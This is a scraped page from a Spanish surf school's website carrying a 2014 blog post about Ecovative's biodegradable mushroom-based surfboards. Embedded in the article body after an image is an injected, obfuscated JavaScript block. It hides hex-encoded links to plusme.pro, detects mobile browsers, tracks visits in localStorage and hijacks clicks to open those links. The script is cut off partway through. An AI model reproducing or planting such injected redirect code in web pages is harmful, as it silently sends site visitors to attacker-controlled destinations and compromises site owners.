menu-item-object-product menu-item-28292"><a href="https://escueladesurflasdunas.com/?post_type=product&#038;p=23742"><span>Surfcamp Puente de Diciembre</span></a></li></ul>
</li><li id="menu-item-2701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2701"><a href="https://escueladesurflasdunas.com/clases-de-surf/"><span>Clases de Surf</span></a>
<ul class="sub-menu"><li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://escueladesurflasdunas.com/clases-de-surf-salinas/"><span>Clases de Surf Salinas</span></a></li><li id="menu-item-2952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://escueladesurflasdunas.com/clases-de-surf-ninos/"><span>Clases de Surf Niños</span></a></li><li id="menu-item-2951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2951"><a href="https://escueladesurflasdunas.com/clases-de-surf-avanzado/"><span>Clases de Surf Avanzado</span></a></li></ul>
</li><li id="menu-item-2859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2859"><a href="#"><span>Escuela de Surf</span></a>
<ul class="sub-menu"><li id="menu-item-2702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/"><span>Escuela de Surf Salinas</span></a></li><li id="menu-item-2862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862"><a href="https://escueladesurflasdunas.com/escuela-de-surf-ninos/"><span>Escuela de Surf Niños</span></a></li><li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://escueladesurflasdunas.com/escuela-de-surf-iniciacion/"><span>Escuela de Surf Iniciación</span></a></li><li id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2860"><a href="https://escueladesurflasdunas.com/escuela-de-surf-avanzado/"><span>Escuela de Surf Avanzado</span></a></li><li id="menu-item-28834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28834"><a href="https://escueladesurflasdunas.com/escuela-de-surf-de-invierno/"><span>Escuela de Surf de Invierno</span></a></li><li id="menu-item-21630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21630"><a href="https://escueladesurflasdunas.com/campus-de-dia/"><span>Campus de Día</span></a></li><li id="menu-item-31384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31384"><a href="https://escueladesurflasdunas.com/skatecamp/"><span>Skatecamp</span></a></li></ul>
</li><li id="menu-item-31367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31367"><a href="https://escueladesurflasdunas.com/categoria/alquiler-material/"><span>Alquiler</span></a></li><li id="menu-item-20603" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-20603"><a href="https://escueladesurflasdunas.com/blog-de-surf/"><span>Blog</span></a></li><li id="menu-item-21463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21463"><a href="https://escueladesurflasdunas.com/faqs/"><span>FAQ</span></a></li><li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a href="https://escueladesurflasdunas.com/contacto/"><span>Contacto</span></a></li><li id="menu-item-3231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3231"><a href="https://escueladesurflasdunas.com/cart/"><span>🛒 CARRITO</span></a></li><li id="menu-item-34181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34181"><a href="https://escueladesurflasdunas.com/categoria/family-surfers/"><span>Tienda Family Surfers</span></a></li><li id="menu-item-20558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20558"><a href="https://escueladesurflasdunas.com/webcam-salinas/"><span>Webcam Salinas</span></a></li><li id="menu-item-28092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28092"><a href="https://escueladesurflasdunas.com/my-account/orders/"><span>Pedidos</span></a></li></ul></nav><!-- /.sc_layouts_menu -->		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-10ee9edd sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_right sc_inner_width_none" data-id="10ee9edd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-3104467f sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="3104467f" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_search_639298679" class="sc_layouts_search"><div class="search_wrap search_style_fullscreen layouts_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://escueladesurflasdunas.com/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
							<a class="search_close trx_addons_icon-delete"></a>
					</form>
	</div>
	</div></div><!-- /.sc_layouts_search -->		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-95491c0 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_iconed_text" data-id="95491c0" data-element_type="widget" data-widget_type="trx_sc_layouts_iconed_text.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_iconed_text_1667876395" class="sc_layouts_iconed_text"><a href="tel:+34637475328" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-group-139 sc_icon_type_icons"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">637 47 53 28</span></span><!-- /.sc_layouts_iconed_text_details --></a></div><!-- /.sc_layouts_iconed_text -->		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-6f14da44 sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_button" data-id="6f14da44" data-element_type="widget" data-widget_type="trx_sc_button.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_button_843083779"	class="sc_item_button sc_button_wrap"><a href="/tarifas" class="sc_button hide_on_mobile hide_on_tablet sc_button_default sc_button_size_normal sc_button_icon_right color_style_link3"><span class="sc_button_text sc_align_center"><span class="sc_button_title">TARIFAS</span></span><!-- /.sc_button_text --></a><!-- /.sc_button --></div><!-- /.sc_item_button -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35462693 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35462693" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5e0020ef sc_inner_width_none sc_layouts_column_icons_position_left" data-id="5e0020ef" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-13666f3 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="13666f3" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
			<a href="https://escueladesurflasdunas.com/" id="trx_sc_layouts_logo_1803996709" class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_1016893719"><img class="logo_image"
					src="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png"
											srcset="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png 2x"
											alt="Escuela de Surf Las Dunas" width="400" height="104"></a><!-- /.sc_layouts_logo -->		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d226fde sc_layouts_column sc_layouts_column_align_right sc_inner_width_none sc_layouts_column_icons_position_left" data-id="6d226fde" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-34028534 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="34028534" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_menu_365602123" class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button without_menu">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-494c9a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="494c9a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b3a06d sc_inner_width_none sc_layouts_column_icons_position_left" data-id="7b3a06d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-433a17f scheme_dark sc_fly_static elementor-invisible elementor-widget elementor-widget-trx_sc_layouts_title" data-id="433a17f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="trx_sc_layouts_title.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_title_1199038121" class="sc_layouts_title sc_align_center with_content without_image without_tint"><div class="sc_layouts_title_content"><div class="sc_layouts_title_title">							<h1 class="sc_layouts_title_caption">La primera tabla de Surf biodegradable</h1>
							</div><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://escueladesurflasdunas.com/">Home</a><span class="breadcrumbs_delimiter"></span><a href="https://escueladesurflasdunas.com/blog-de-surf/">Todas las entradas</a><span class="breadcrumbs_delimiter"></span>...<span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">La primera tabla de Surf biodegradable</span></div></div></div><!-- .sc_layouts_title_content --></div><!-- /.sc_layouts_title -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close theme_button_close"><span class="theme_button_close_icon"></span></a>
		<a class="sc_layouts_logo" href="https://escueladesurflasdunas.com/">
		<img src="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png" srcset="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png 2x" alt="Escuela de Surf Las Dunas" width="400" height="104">	</a>
	<nav class="menu_mobile_nav_area" itemscope itemtype="//schema.org/SiteNavigationElement"><ul id="menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37131"><a href="https://escueladesurflasdunas.com/"><span>Inicio</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41958"><a href="https://escueladesurflasdunas.com/tarifas/"><span>Tarifas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21438"><a href="https://escueladesurflasdunas.com/la-surfhouse/"><span>La Surfhouse del Club</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2704"><a href="https://escueladesurflasdunas.com/surfcamps/"><span>Surfcamps</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://escueladesurflasdunas.com/surfcamp-salinas/"><span>Surfcamp Salinas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2920"><a href="https://escueladesurflasdunas.com/surfcamp-menores/"><span>Surfcamp Menores</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://escueladesurflasdunas.com/surfcamp-verano/"><span>Surfcamp Verano</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://escueladesurflasdunas.com/surfcamp-avanzado/"><span>Surfcamp Avanzado</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://escueladesurflasdunas.com/surfcamp-semana-santa/"><span>Surfcamp Semana Santa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33810"><a href="https://escueladesurflasdunas.com/surfcamp-puente-de-mayo/"><span>Surfcamp Puente de Mayo</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40210"><a href="https://escueladesurflasdunas.com/surfcamp-puente-de-san-isidro/"><span>Surfcamp Puente de San Isidro</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2919"><a href="https://escueladesurflasdunas.com/surfcamp-septiembre/"><span>Surfcamp Septiembre</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://escueladesurflasdunas.com/surfcamp-puente-del-pilar/"><span>Surfcamp Puente del Pilar</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28094"><a href="https://escueladesurflasdunas.com/noviembre-halloween/"><span>Surfcamp Noviembre Halloween</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-28292"><a href="https://escueladesurflasdunas.com/?post_type=product&#038;p=23742"><span>Surfcamp Puente de Diciembre</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2701"><a href="https://escueladesurflasdunas.com/clases-de-surf/"><span>Clases de Surf</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://escueladesurflasdunas.com/clases-de-surf-salinas/"><span>Clases de Surf Salinas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://escueladesurflasdunas.com/clases-de-surf-ninos/"><span>Clases de Surf Niños</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2951"><a href="https://escueladesurflasdunas.com/clases-de-surf-avanzado/"><span>Clases de Surf Avanzado</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2859"><a href="#"><span>Escuela de Surf</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/"><span>Escuela de Surf Salinas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862"><a href="https://escueladesurflasdunas.com/escuela-de-surf-ninos/"><span>Escuela de Surf Niños</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://escueladesurflasdunas.com/escuela-de-surf-iniciacion/"><span>Escuela de Surf Iniciación</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2860"><a href="https://escueladesurflasdunas.com/escuela-de-surf-avanzado/"><span>Escuela de Surf Avanzado</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28834"><a href="https://escueladesurflasdunas.com/escuela-de-surf-de-invierno/"><span>Escuela de Surf de Invierno</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21630"><a href="https://escueladesurflasdunas.com/campus-de-dia/"><span>Campus de Día</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31384"><a href="https://escueladesurflasdunas.com/skatecamp/"><span>Skatecamp</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31367"><a href="https://escueladesurflasdunas.com/categoria/alquiler-material/"><span>Alquiler</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-20603"><a href="https://escueladesurflasdunas.com/blog-de-surf/"><span>Blog</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21463"><a href="https://escueladesurflasdunas.com/faqs/"><span>FAQ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a href="https://escueladesurflasdunas.com/contacto/"><span>Contacto</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3231"><a href="https://escueladesurflasdunas.com/cart/"><span>🛒 CARRITO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34181"><a href="https://escueladesurflasdunas.com/categoria/family-surfers/"><span>Tienda Family Surfers</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20558"><a href="https://escueladesurflasdunas.com/webcam-salinas/"><span>Webcam Salinas</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28092"><a href="https://escueladesurflasdunas.com/my-account/orders/"><span>Pedidos</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://escueladesurflasdunas.com/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div><div class="socials_mobile"><a target="_blank" href="https://www.facebook.com/AncoraThemes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://twitter.com/ancora_themes" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.instagram.com/ancora_themes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a></div>	</div>
</div>

			<div class="page_content_wrap">
								<div class="content_wrap">

					<div class="content">
						<article id="post-4329" data-post-id="4329"
	class="post_item_single post_type_post post_format_ post-4329 post type-post status-publish format-standard has-post-thumbnail hentry category-medio-ambiente-surf category-noticias-surf tag-biodegradable tag-biologico tag-deporte tag-ecologia tag-ecovative tag-hongos tag-mar tag-surf">
			<div class="header_content_wrap header_align_mc">
				<div class="post_featured"></div><!-- .post_featured -->			<div class="post_header post_header_single entry-header">
						<div class="post_meta post_meta_categories">
			<span class="post_meta_item post_categories"><a href="https://escueladesurflasdunas.com/category/medio-ambiente-surf/" rel="category tag">Medio ambiente</a>, <a href="https://escueladesurflasdunas.com/category/noticias-surf/" rel="category tag">Noticias</a></span> 		</div><!-- .post_meta -->
				<div class="post_meta post_meta_other">
			<span class="post_meta_item post_date">23 junio 2014</span> 		</div><!-- .post_meta -->
					</div><!-- .post_header -->
						</div>
				<div class="post_content post_content_single entry-content" itemprop="mainEntityOfPage">
		<h2>El mar es nuestro principial aliado por lo que tenemos que concienciarnos de su cuidado como hace la empresa<strong> Ecovative que ha creado la primera tabla de surf biológica y biodegradable.</strong></h2>
<p>Utilizando un hongo que se desarrolla de manera natural y obtiene unas propiedades excelentes para shapear tablas de surf naturales y que no dejan residuos, esta empresa ha lanzado una iniciativa revolucionaria. El micelo del hongo ( su cuerpo en sí) actúa como un pegamento natural mejorando la relación calidad-precio y además contribuye enormemente a la labor medioambiental que realizan.</p>
<p>Se podría decir que las tablas de surf son cultivadas, no fabricadas. <strong>Tanto las Handboards, las quillas y los foams se descomponen y se desechan una vez que se rompen, reduciendo los residuos marinos tóxicos.</strong></p>
<figure id="attachment_4331" aria-describedby="caption-attachment-4331" style="width: 300px" class="wp-caption alignnone"><a href="https://escueladesurflasdunas.com/wp-content/uploads/2014/06/3surf.jpg" target="_blank" rel="noopener noreferrer"><img fetchpriority="high" decoding="async" class="wp-image-4331 size-medium" title="Tablas de surf biodegradables" src="https://escueladesurflasdunas.com/wp-content/uploads/2014/06/3surf-300x300.jpg" alt="La primera tabla de Surf biodegradable" width="300" height="300" /></a><figcaption id="caption-attachment-4331" class="wp-caption-text">Tabla, aleta y handboard</figcaption></figure>
<p>Ecovative es una empresa pionera en el desarrollo de nuevos bioplásticos para el hogar. <strong>Colaboran con los mejores fabricantes de tablas de surf para seguir avanzando en ésta tecnología tan novedosa. </strong></p>
<p>Un ejemplo es la labor que realizan con las quillas de las tablas. <strong>Crean un material fácilmente moldeable con las mismas características que la fibra de carbono haciendo que mantenga tanto la fuerza como el peso</strong> obteniendo un conjunto rígido de tablas de surf.</p>
<p>El secreto del Micelio reside en la quitina, componente que también forma los exoesqueletos de los cangrejos haciéndolos tan duros y resistentes.</p>
<p><a href="https://escueladesurflasdunas.com/wp-content/uploads/2014/06/cangre.jpg"><img decoding="async" class="alignnone wp-image-4335 size-full" src="https://escueladesurflasdunas.com/wp-content/uploads/2014/06/cangre.jpg" alt="La primera tabla de Surf biodegradable" width="267" height="200" /></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x48\x6b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x49\x43\x74\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x78\x4a\x6a\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x50\x63\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x42\x4b\x54\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x50\x61\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x75\x75\x44\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4c\x71\x4f\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x68\x4b\x50\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x41\x65\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return 